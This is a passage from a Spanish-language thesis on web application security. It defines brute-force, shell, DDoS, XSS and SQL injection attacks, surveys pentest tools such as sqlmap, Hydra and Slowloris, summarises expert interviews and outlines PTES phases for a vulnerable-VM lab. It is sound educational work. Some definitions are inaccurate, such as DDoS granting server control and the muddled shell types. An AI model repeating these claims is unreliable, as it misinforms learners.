**Ataque de fuerza bruta(Inversa):** Trata de averiguar el usuario de ataque conociendo la contraseña, una estrategia de ataque que permite ejerce las búsqueda de millones de nombre de usuario para llegar a una coincidencia [50]**.**

## **2.1.9.2. SHELL**

Es el software que cumple el papel de interfaz para el ingreso de comandos en el mismo sistema operativo, para ejercer un control sobre el sistema. Pero así mismo, este control es limitado de acuerdo a las restricciones de privilegios de usuario que se encuentre ejecutando la SHELL [51].

### **2.1.9.2.1. TIPOS DE SHELL**

**Shell inversa (Reverse\_Shell):** Es la forma de disponer una maquina atacante y ejercitar una sentencia/software para escuchar las solicitudes de conexión de acuerdo a un puerto determinado [52].

**Shell Directa (Bind\_Shell):** Se requiere de una maquina cliente para escuchar las solicitudes de conexión a través de una sentencia/software desde un puerto determinado como servidor, para así ejercer conexión al objeto [53].

## **2.1.9.3. PRUEBA DE STRESS – ATAQUE DDOS**

También conocido como Distributed Denial od Service en común denegación de servicios, comprende de atacar servidores vulnerables que estén acceso al internet para así colapsar y tener acceso al servidor y poder tener el control total, la mayoría de estos ataques son producidos por botnets que corresponde de grandes dispositivos que están infectado por malware, tanto dispositivos de IOT, entre otros son atacados y tomado el control de ciberdelicuente, el labor empieza enviando la red bots de grande proporciones como solicitudes a la conexión de dirección IP sobre el sitio web o servidor víctima [54].

#### **2.1.9.3.1. TIPOS COMUNES DE DDOS ATTACK**

**Ataques a la capa de aplicación**: Es uno del ataque más frecuente a la capa de aplicación, debido que se envían gran volumen de peticiones HTTP generando un agotamiento mesurable en el tiempo de respuesta al servidor que es objeto al ataque. Es muy complicado como distinguir las peticiones seguras y maliciosas, haciendo la tarea dificultosa de poder contrarrestar este tipo de ataque en el momento [55].

**Ataque de protocolo:** Este tipo de ataque fructifica del debilitamiento de los protocolos que ejerce comunicación sobre la red, eventualmente, el ataque es afectado a la capa de red y a su vecino la de transporte del modelo OSI, debido que los protocolos de internet son esencialmente globales y ejercer actualizaciones para corregir estos problemas de debilitamiento requiere de un buen tiempo. Por lo cual, los atacantes aprovechan para generar envió de solicitudes TCP falsas con el combinado de direcciones IP negativas con el principal objetivo que la dirección sea aceptada y que luego se genera la comunicación correspondiente, dando como resultado abrumar a todo el servidor destino con el acumulamiento de estas falsas solicitudes [56].

**Ataque volumétrico:** El ataque volumétrico tiene como principal objetivo generar congestión en el ancho de banda que se dispone para ejercer comunicación, permite exceder el enorme envió de solicitudes de data en el tráfico de datos en donde se enlaza con el servidor atacar, Por lo consiguiente, este tipo de ataque de amplificación de DNS redirige todo las peticiones DNS sobre la dirección de la víctima, se envían DNS falsas para que este el servidor responda a estas solicitudes provocando ejercer un gran consumo de ancho de banda en el proceso [57].

#### **2.1.9.4. CROSS SITE SCRIPTING**

Es un ataque que permite inyectar código malicioso como script a los cuadros de texto de en un sitio web para que este haga su labor de proceso y luego tener privilegio, radica masivamente la confianza sobre la entrada de los datos. El proceso empieza en enviar una URL con el payload precargado al usuario victima con el fin de robar la información sensible de la víctima, cookies de sesión, implementación de ingeniería social, entre otros tipos de ataques informáticos [58].

#### **2.1.9.4.1. TIPOS DE XSS**

- ✓ **Relfected Cross-Site-Scripting:** En un ataque de XSS reflejado el payload suele ser inyectado en un parámetro de la solicitud HTTP, para luego ser procesado por la aplicación web y finalmente desplegado en un punto determinado, sin algún tipo de validación o codificación de los caracteres. Se trata de la variedad de XSS más simple y el script malicioso que busca afectar el navegador de la víctima es fácilmente modificable, probablemente sin que el usuario note el ataque [59].
- ✓ **Stored Cross-Site-Scripting:** Esta variante tiene como característica que la aplicación web guarda el valor de entrada en un medio de almacenamiento y persiste el script inofensivo, hasta que el valor es recuperado por la aplicación y utilizado para conformar parte del documento HTML [60].
- ✓ **DOM-Base-Cross-Site-Scripting:** El Document Object Model (DOM) es una interfaz de programación para representar la estructura de un documento web y conectarlo con un lenguaje de scripting. En este sentido, el DOM facilita la estructura de documentos como HTML o XML y permite a los programas modificar la estructura, estilo y contenido del documento. En el caso de un ataque de XSS basado en DOM el payload malicioso es ejecutado como resultado de la modificación del entorno DOM en el navegador de la víctima. Esto lleva a que el usuario ejecute código desde el lado del cliente sin saber que lo está haciendo [61].

### **2.1.9.5. SQL INJECTION**

El término SQL, o «lenguaje de consultas estructuradas», se refiere al lenguaje que se emplea en la administración de bases de datos. Cuando se comunica con una base de datos o se consulta para solicitar información, SQL es el lenguaje más utilizado para acceder a esos datos. Piense en una base de datos como el almacén de una aplicación web. Una base de datos está llena de tablas, que son como cajas que contienen datos como la información de los clientes, los artículos en venta o las credenciales de acceso. Cuando se introduce información en una aplicación web, SQL permite que la base de datos procese la petición y devuelva la información solicitada [62].

## **2.1.9.5.1. TIPOS DE INYECCIÓN DE SQL**

- ✓ **Injecion de SQL en banda:** La SQLi en banda es el tipo más básico de inyección de SQL. Con los ataques SQL en banda, los piratas informáticos pueden lanzar un ataque y recuperar los resultados en el mismo servidor. La inyección de SQL en banda se usa habitualmente porque es sencilla de realizar [63].
- ✓ **Injecion de SQL fuera de banda:** Los ataques SQLi fuera de banda tratan de extraer el contenido de una base de datos a un servidor diferente y requieren que la base de datos pueda hacer peticiones DNS o HTTP. Las SQLis fuera de banda son menos comunes, pero también más graves [64].
- ✓ **Injecion de SQL Inferencial:** Una inyección de SQL inferencial (ciega) plantea declaraciones verdaderas o falsas a una base de datos para intentar inferir su estructura. Al examinar las respuestas recibidas, un pirata informático puede empezar a identificar las posibles vulnerabilidades de una base de datos [65].

# **2.2. HERRAMIENTAS**

## **DVWA**

Máquina virtual vulnerable que está desarrollada como entorno de entrenamiento para la explotación de seguridad web en lenguaje PHP y MySQL con el objetivo primordial de hacer el estudio sobre los diversos ataques dentro del entorno legal [66].

#### **VIRTUALBOX**

Potente producto de virtualización x86 y ADM64/INTEL64 para uso empresarial y doméstico.Vitural Box no solo es un producto extremadamente rico en funciones y de alto rendimiento para clientes empresariales, sino también es la única solución profesional que está disponible gratuitamente como software de código abierto bajo los términos de la licencia publica general GNU(GLP) versión 3 [67].

#### **XAMPP**

Distribución de apache en donde existe diversos softwares libres en donde consta con licencia GNU, incluye apache, MySQL, PHP, Perl, servicios de entorno web. [68]

## **KALI LINUX**

Kali Linux contiene modificaciones específicas de la industria, así como varios cientos de herramientas dirigido a diversas tareas de seguridad de la información, como pruebas de penetración, investigación de seguridad, análisis, forense de computadores, ingeniería inversa, gestión de vulnerabilidad y pruebas de equipo rojo [69].

#### **BWAPP**

La aplicación web Buggy, a menudo conocida como [BWAPP,](http://itsecgames.com/) es una herramienta gratuita y de código abierto. Es un [PHP](https://geekflare.com/es/php-site-security-tips/) aplicación que utiliza una [MySQL](https://geekflare.com/es/mysql-performance-tuning/) base de datos como su backend. Este Bwapp tiene más de 100 errores en los que puede trabajar, ya sea que se esté preparando para una tarea o simplemente desee mantener sus habilidades de piratería ética al nivel estándar. Esto cubre todas las fallas de seguridad principales (y más frecuentes) [70].

#### **SQLMAP**

La herramienta SQLMAP tiene como fin detectar y aprovechar las vulnerabilidades mediante inyección SQL en aplicaciones web, en donde analiza el host destino para ejercer la detección de una o más posibles injection SQ. Sirve recuperar data base, enumerar usuarios, columnas DBMS, entre otros [71].

#### **SLOWLORIS**

Es conocido como un famoso script que permite generar un gran número de conexiones simultaneas hacia el sistema objeto (servidor que se aloja la aplicación web), para agotar el límite de sesiones paralelar que el entorno pueda soportar [72].

#### **BURP SUITE**

Es una aplicación integrada en Kali Linux, pero así mismo puede ser instalada manualmente en S.O Windows y Linux, tiene como fin realizar pruebas de seguridad de aplicaciones web, permite realizar un mapeo inicial, análisis de la superficie de ataque y explotaciones de vulnerabilidades de seguridad [73].

#### **CADAVER**

Herramienta que permite la carga y descarga de archivos, ejercer la visualización en pantalla, poder editar, realizar operaciones de espacio de nombre, crear, eliminar, entre otros [74].

#### **HYDRA**

Es una herramienta cracker de inicio de sesión, en donde permite ejercer una gran cantidad de ataque a protocolos, ya que cuenta con flexibilidad de uso e interactuar mediante comandos la ejecución de ataque. Todo esto con el fin de que los investigadores y consultores indaguen sobre la seguridad de un sistema determinado para así desarrollar las correcciones respectivas [75].

#### **WFUZZ**

Es conocido como una herramienta para efectuar ataque de fuerza bruta en aplicaciones web, debido que se halla recursos no vinculados, directorios, servlets, scripts, entre otros datos importantes con el fin de evidenciar las brechas para explotar vulnerabilidades presentes [76].

#### **DICCIONARIOS**

Son aquellos conjuntos de datos comunes que son generador para evitar la construcción de lista de palabras, estos diccionarios pueden ser utilizados para ejercer ataque de fuerza bruta en diferentes servicios como; login, redes wifi, ssh, ftp, entre otros que permitan la utilización de credenciales, directorios, contraseñas [77]**.**

#### **NMAP**

Herramienta de utilidad para exploración de redes y auditria de seguridad, permite el escaneo de ping, detectar versiones sobre los puertos abiertos, es soportable para sistemas operativos Windows y Linux [78].

## **2.3. MARCO TEÓRICO**

## **2.3.1. CIBERSEGURIDAD: ¿POR QUÉ ES IMPORTANTE PARA TODOS?**

La obra Literaria titulada "Ciberseguridad: ¿por qué es importante para todos?, establece grandes ideas de cómo es importante la ciberseguridad desde los diversos ámbitos que arraigan esa protección de datos sensible o también conocido activo de información que se encuentra en la era de información en la actualidad. Permitiendo así tener en mente que las amenazas y riesgos a la ciberseguridad son provocadas por actores principales desde lo internacional como lo es el mismo estado, organizaciones e individuos que desarrollan el famoso ciberataque, ciberespiojane, ciberarmas través de un largo alcance y un aumento costo de multiplicidad para salir beneficiado, Es por ello que una primera defensa sobre estos

ataques de gran impacto debe estar relacionado al usuario final y el ámbito tecnológico que lo rodea, para así ejercer una corrección de vulnerabilidades y mitigar los riesgos, de misma formas buenas prácticas que interactúan en los medios electrónico de comunicación, la parte de almacenamiento de información [79].

## **2.3.2. GUÍA DE ATAQUES, VULNERABILIDADES, TÉCNICAS Y HERRAMIENTAS PARA APLICACIONES WEB**

La reseña informática manifiesta como en la actualidad el riesgo sobre los sistemas informáticos ha proporcionado un aumento acorde a la complejidad del entorno tecnológico que avanza progresivamente, pero así mismo en su contra parte existe un aumento considerable sobre ataques informáticos sobre estos escenarios. Por ello, el trabajo ejerce una revisión sistemática para tener información relevante sobre la cuestión a estudiar, también logran realizar un análisis de resultados basados sobres los ataques en vulnerabilidades, herramientas, técnicas para detectar vulnerabilidades en aplicaciones web, mencionan los ataques más comunes mediante el TOP 10 de OWASP, dan información sobre la técnica de detección de vulnerabilidad como lo es prueba de caja negra, blanca, test de penetración entre otras, y así mismo herramientas útiles para agilizar el trabajo, todo esto con el objetivo que las organizaciones utilices las técnicas y herramientas sobre las vulnerabilidades específica sobre un tipo de ataque propuesto en la guía [80].

# **2.3.3. USO DE TECNOLOGÍAS DE PRUEBAS DE PENETRACIÓN PARA VALIDACIÓN DE APLICACIONES WEB BASADO EN EL TOP 10 DE VULNERABILIDADES DE OWASP**

El uso de tecnologías para ejercer las pruebas correspondientes para un test de penetración al entorno de aplicación web tiene una magnitud enorme desde el enfoque de seguridad informática. La seguridad es de vital importancia y que estén asociada a los servicios de la red emerge es un punto de partida para la seguridad de datos. El uso de metodologías es primordial y claras tras la creación y testeo de una aplicación antes su salida a producción, ejercer pruebas periódicas para lograr encontrar fallas y que de la forma exacta se mitigue de la manera correcta. La exclamación de metodologías de seguridad ha permitido analizar desde ángulos diferentes los escenarios sobre la aplicación de explotación de vulnerabilidades y ser centradas mediante el TOP 10 de vulnerabilidades de OWASP para un resultado, análisis, prueba, buenas practicas con el fin de dar un enfoque positivo sobre el desarrollo de software de una manera eficiente, para que así las organizaciones relacionadas con estas debilidades ejerzan planes de mitigaciones sobres las fallas y surja un enorme ocurrencia de procesos realizado positivamente y que el funcionamiento de los procesos no cuente fallo [81].

## **2.4. METODOLOGÍA DEL PROYECTO**

#### **2.4.1. METODOLOGÍA DE INVESTIGACIÓN**

Los estudios exploratorios competen un análisis sobre un problema de investigación pocos abordados, en donde existen dudas e ideas vagas que permitan que la visión sea carente de información [82]. La presente investigación tecnológica contendrá aspectos muy importantes que servirán como base para el estudio de técnicas ciberseguridad en el desarrollo de aplicaciones web dentro de entidades que en su desperfecto no son considerados como caso de estudios. Debido que existen investigaciones en donde se emplea de manera independiente la parte de desarrollo y seguridad. Por lo cual, se incorporarán una investigación concisa que oriente a la indagación del tema con el fin de tener un amplio espectro de información.

La investigación será desarrollada mediante referencias bibliográficas de trabajos que hagan hincapié al tema, y que este familiarizado con la propuesta planteada que se va a ejecutar, comparando su estructura entre similitudes y diferencias que enfrenta el trabajo.

El estudio diagnostico hace referencia a una investigación que aborde el factor primordial para la obtención de conocimientos necesarios para una determinada área, localidad, en donde se ve enfrascada el problema, con el fin de dar soporte a la hora de toma de decisiones para el diseño del estudio [83]. La investigación diagnostica se desarrollará a través de entrevista a personal experto en seguridad informática que comprendan sobre la importancia de la seguridad informática en las organizaciones, la seguridad de las aplicaciones, estándares, entre otros. El propósito es adquirir información pertinente que sirvan para identificar expandir el estudio y mejoras que recurra el proyecto.

#### **VARIABLE**

✓ Tiempo de explotación de las vulnerabilidades aplicando las técnicas de ciberseguridad

 $\checkmark$  Nivel de acceso que se da al servidor al hacer las pruebas de segurida

## **2.4.2. TÉCNICAS DE RECOLECCIÓN DE INFORMACIÓN**

En esta sección, se detallará de manera puntuada las técnicas e instrumentos para la recolección de información que se utilizaran para la realización de este proyecto.

#### ➢ **Técnicas**

Estado del arte, entrevista y fuentes bibliográficas.

#### ➢ **Instrumentos**

La entrevista está dirigida al personal experto en seguridad informática de la UPSE, con el fin de obtener información sobre el conocimiento de la seguridad informática en las organizaciones, metodologías de seguridad, buenas prácticas, laboratorios. Todo referente al contexto real de los incidentes de seguridad de aplicaciones y que deben conocer las organizaciones para proteger de dichos ataques.

Las fuentes bibliográficas servirán para profundizar el tema en un amplio conocimiento para el buen análisis de información.

#### ➢ **Población**

Fuentes de datos correspondiente a las vulnerabilidades más comunes sobre aplicaciones web en base a estudio estadísticos del año 2020-2021

#### **2.4.2.1. ANALISIS DE ENTREVISTA**

La entrevista realizada al Ing. Iván Coronel, personal experto en seguridad informática y hacking ético [\(Ver Anexo](#page-90-0) 1), y docente de la UPSE de la Facultad de Sistemas y Telecomunicaciones ha brindado respuestas para realizar el siguiente análisis:

La seguridad informática en las organizaciones es un aspecto fundamental que se debe tomar muy en cuenta para proteger los activos de información que la entidad cuenta, y a su vez contar con el conocimiento necesario sobre las nuevas incorporaciones tecnológicas y la aparición de nuevos ataques cibernéticos para corromper la seguridad del sistema y la confiabilidad de la organización.

Por lo consiguiente, el desarrollo seguro de aplicaciones web debe estar relacionado con un conjunto de buenas prácticas, normas, que permita a los desarrolladores establecer puntos confiables a la hora de ejercer la creación de un producto. La buena seguridad debe ser enfocada en una buena programación, limpieza de cuadros de texto, la validación de caracteres especiales, parametrización de código, Framework. Aspectos necesarios para fomentar la seguridad informática en las aplicaciones sobre el nuevo entorno tecnológico.

Pero así mismo, también emplear el uso de estándares internacionales o metodologías de seguridad ligada al tema de desarrollo seguro de aplicaciones web. OWASP establece un conjunto de estudios en relación con el tema de seguridad, permitiendo mostrar buenas prácticas, y un top 10 de vulnerabilidades que existen en aplicaciones a nivel mundial, pero sin dejar a un lado, también existen las metodologías como OSSTMM y PTES que desarrollan análisis pertinente sobre los sistemas informáticos y redes desde diferentes perspectivas. La importancia de establecer todo el análisis gira entorno a la protección de datos de los sistemas de las organizaciones.

Por ende, para trabajar con el tema de seguridad informática se debe crear laboratorios óptimos que asemejen al escenario real sobre las complicaciones de seguridad en las aplicaciones, con el fin de entender el trasfondo de la acción de la aplicación sobre incidentes de seguridad, y como deben ser reparados para contrarrestar los eventos existentes de seguridad.

Por último, las buenas acciones para ejercer una buena seguridad de un aplicativo web, debe estar relacionado con seguir buenas prácticas, metodología de desarrollo que incorpore la etapa de prueba de seguridad, para que así a futuro evitar problemas de enviar a producción un producto que ejerce fallas de seguridad y provocar altos costos en soporte. Por lo tanto, ejercer las pruebas de seguridad con frecuencia permitirá emplear el testeo necesario y el monitoreo para comprobar el nivel de seguridad que el producto se enfrentará a sucesos inseguros para ataques cibernéticos. Por eso, es de suma importancia que los miembros de la organizaciones y desarrolladores tengan el conocimiento necesario sobre el nuevo ámbito de la seguridad que se impone hoy en día, para que el personal este capacitado y preparado para responder de la mejor manera los incidentes de seguridad y no provocar pérdidas altas.

La entrevista realizada al Ing. Daniel Quirumbay, personal experto en seguridad informática [\(Ver Anexo](#page-92-0) 2), y docente de la UPSE de la Facultad de Sistemas y Telecomunicaciones ha brindado respuestas para realizar el siguiente análisis:

La seguridad informática en una organización es un punto meritorio, en donde se debe proteger la data más importante de la empresa, debido a que es activo valioso y si esta es expuesta puede provocar la quiebra de la entidad. Por eso es importante que las organizaciones cuenten con la seguridad necesaria para responder a estas situaciones.

Por lo consiguiente, en referencia al desarrollo seguro, existen una amplia información sobre cómo generar una aplicación segura, desde el punto de vista de ejercer la parametrización de código, optimización del código que deben ser tomados muy en cuenta a la hora de desarrollar un producto para evitar a futuro la aparición de vulnerabilidades que puedan corromper la seguridad y robar la data sensible.

Además, para la buena seguridad se debe tomar en cuenta OWASP, una organización sin fines de lucros que expone buenas prácticas que permita la estandarización de la protección de datos. Pero así mismo, ISO 2700 cuenta con datos para la buena gestión de la seguridad de la información. Sin embargo, el factor de implementación rige de un costo adicional en donde las mayorías de las empresas busca costos menos.

Por lo tanto, OWASP manifiesta un top de 10 pasos para presentar las vulnerabilidades más expuestas en aplicaciones a nivel mundial, en donde se centra en un ambiente cambiante en relación con los riesgos de seguridad. Por el 2017 predominada la inyección SQL, y ahora actualmente en el 2021 es la falla de autentificación en base de los estudios desarrollados sobre las nuevas incorporaciones tecnológicas.

Las apariciones de laboratorios son necesarias para ejercer la simulación de prueba de seguridad de los diversos procesos como; el entrenamiento de seguridad, hacking, pestenting. Para luego ejercer las acciones óptimas para la detección de páginas anómalas, spams maliciosos, entre otras, que se enfrasca en la diversificación de ataques informáticos.

Por ende, se debe realizar las acciones necesarias para que las detecciones sean automáticas, la combinación de aplicación con inteligencia artificial es un componente interesante sobre el tema de seguridad. Por ello, se debe contar con el kit de herramienta para realizar los monitoreos pertinentes para actuar en base a los resultados realizado en el análisis de ciberseguridad.

Por último, es muy importante que el ser humano tenga el conocimiento necesario sobre el tema de seguridad, debido por ser el eslabón más débil ejerce el punto de partida de la debilidad de los procesos para la aparición de las vulnerabilidades, en donde se extrae información de persona a persona e identificar el punto central en donde se puede localizar la data. Todo esto hace referencia a la incorporación de la ingeniería social.

## **2.4.3. METODOLOGÍA DE DESARROLLO DEL PROYECTO**

La metodología PTES o conocida también test de penetración compete la seguridad técnica sobre la experiencia en realizar un estudio inmensurable desde la comunicación inicial y el razonamiento detrás de un pentester. Por ello el presente proyecto se guiará a dicha metodología centrada en fases que se mencionaran a continuación [84]:



*Figura 2: Metodología Test de Penetración (PTES)*

#### **Fase 1: Recolección de información**

Se requiere recabar toda la información posible de forma competitiva sobre el sistema auditar, como sistemas de uso o cualquier aspecto que puede ser útil para llevar a cabo futuros ataques de la auditoria. Recurriendo a las herramientas de pruebas que estén a la disposición. [84].

#### **Fase 2: Análisis de vulnerabilidades**

La fase de análisis de vulnerabilidades consiste en realizar todas las posibles acciones que permitan comprometer a nuestro objetivo, los usuarios y/o su información. Las vulnerabilidades más comunes explotadas justificada al estudio estadístico del TOP 10 de OWASP 2021 [84].

#### **Fase 3: Explotación**

En esta fase se aprovecha ("explotar") las vulnerabilidades encontradas en la fase anterior, es decir: ejecutamos exploits contra las vulnerabilidades identificadas o simplemente hacer uso de credenciales mediante técnicas que permite obtener información sensible de usuario potente en una entidad. [84].

#### **Fase 4: Post-Explotación**

La fase de post explotación no siempre es aplicable. Consiste en lograr entrar al sistema mediante la anterior fase, lograr credenciales o permisos de administrador, o incluso vulnerar otros sistemas de mayor importancia dentro de la organización objetivo mediante técnicas de pivoting o similares. Es decir; el objetivo de esta fase es escalar privilegios con la finalidad de obtener una cuenta con todos los privilegios habilitados sobre el sistema [84].

#### **Fase 5: Informe**

La última fase consiste en elaborar un informe donde se especifiquen las conclusiones de las pruebas de penetración. En esta fase se genera tanto el informe detallado de la auditoría, donde se plasman los resultados técnicos y metodológicos obtenidos, como el informe ejecutivo, donde se resumen los resultados obtenidos, el riesgo asociado y la propuesta de plan de mitigación de dichos riesgos [84].

# **CAPÍTULO III**

## **3. PROPUESTA 3.1. DESARORLLO**

## **3.1.1. FASE 1: RECOLECCIÓN DE INFORMACIÓN**

La fase comprende en la recopilación de los datos pertinentes de forma concisa para el desarrollo del trabajo investigativo. A través de los motores de búsqueda se recolecta la información sobre el entorno de trabajo y las herramientas respectivas que hagan posible la configuración del mismo para así posteriormente ejercer las fases "Explotación" y "Post-Explotación" de la metodología seleccionada.

La fase trata de la preparación del entorno de trabajo de las máquinas virtuales vulnerables para la investigación, a continuación, se presenta la descripción de las máquinas, configuración y requisitos para una correcta instalación:

### **Requisitos General para instalación de las máquinas virtuales**

- Virtual Box versión 7.0.6
- Extensión pack versión 7.0.6
- Red General
- Descargar paquetes de los entornos en formato zip
- Máquina Virtual Kali
- Máquina Virtual Bee-Box
- Red Virtual
- RAM de 4 GB
- Disco Virtual

## **Descripción de instalación DVWA en Kali Linux**

Para la instalación del entorno virtual vulnerable se realizó la descarga respectiva del archivo zip para luego ser descomprimido en la dirección del servidor web que cuenta por defecto de instalación Kali Linux para su funcionamiento. Sin embargo, se debe realizar configuraciones necesarias con respecto a la base de datos, privilegio de archivos, configuración de usuario para el motor de base de datos para que el sitio ejecute a la perfección, para más detalle de instalación del entorno (Ver Anexo [3: Manual de instalación](#page-102-0)  – [entorno DVWA\)](#page-102-0)

#### **Descripción de instalación Bee-Box (BWAPP)**

En la instalación correspondiente de la máquina virtual vulnerable se realiza la correspondiente descarga de Bee-Box del sitio oficial de BWAPP aquel que cuenta por defecto la aplicación con su respectivo servidor web, entre otros adicionales. Se comienza a descargar el archivo zip para que este luego sea descomprimido y se utilice el disco virtual vmdk en la máquina virtual creada con sistema operativo Linux versión RED HAT de 64 bit. Una vez finalizado la configuración y adoptar la red virtual se realiza el funcionamiento de la máquina, para ver más detalle de la instalación del entorno (Ver Anexo [3: Manual de](#page-95-0)  instalación – [entorno BWAPP\)](#page-95-0)

#### **3.1.2. FASE 2: ANÁLISIS DE VULNERABILIDADES**

El análisis de vulnerabilidades para el estudio esta considera de acuerdo al TOP 10 de OWASP del año 2020-2021, mostrando así un espectro de información necesaria para el desarrollo de la fase, debido a que el dato corresponde sobre la estadística de vulnerabilidades más comunes explotadas en aplicaciones web. La búsqueda necesaria de esta información es uno de los requerimientos para comenzar, analizar los puntos de la investigación, como es el caso de conocer la categoría de la vulnerabilidad, el objetivo, el tipo, la forma de explotación, sistema que afecta y el nivel de criticidad que emana sobre toda la situación que corresponde la seguridad informática en aplicaciones web.

Además, comprender las interpretaciones del Ciberdelincuente sobre estos tipos de categoría que proporciona OWASP, con el fin de apreciar al fondo los ciberataques que permitan comprometer un sistema y mostrar los puntos débiles para así elaborar el robo de datos confidenciales que involucre las reputaciones e integridad de la organización. Por ello, se realizó el estudio comparativo de las técnicas para ser considerada como punto de partida para la elaboración de prueba de caja negra en la fase 3 "EXPLOTACIÓN" mostrando las ventajas y desventajas de su desarrollo.

## **ESTUDIO COMPARATIVO DE TÉCNICAS DE CIBERSEGURIDAD APP WEB**



## *Tabla 1: Cuadro comparativo de técnicas de Ciberseguridad*

# **ANÁLISIS DE VULNERABILIDADES MEDIANTE EL TOP 10 DE OWASP**

